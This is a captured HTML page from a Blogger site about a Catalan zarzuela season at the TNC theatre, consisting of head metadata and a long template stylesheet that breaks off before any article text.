

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html
body_size: 46425
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/4222943399296357436/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' property='og:url'/>
<meta content='El TNC desentierra un siglo de &quot;esplendorosa&quot; zarzuela catalana' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/w1200-h630-p-k-no-nu/tnc.jpg' property='og:image'/>
<title>
El TNC desentierra un siglo de "esplendorosa" zarzuela catalana - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2014/09/el-tnc-desentierra-un-siglo-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikeICs5Qmbk_wlebPRuM1IIEFMlrHu0Vp9vBIgVURF-q8fXOhVLSJRt0lYUbnUBbFkxNBYs4F0KJOjkZrseNxAT5rhl-grlWl-it8hvqd4KanQa1Y_p_McsiR9W7Fg5QjQx1PusSaj80s/s1600/tnc.jpg' name='twitter:image'/>
<meta content='El TNC desentierra un siglo de "esplendorosa" zarzuela catalana' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
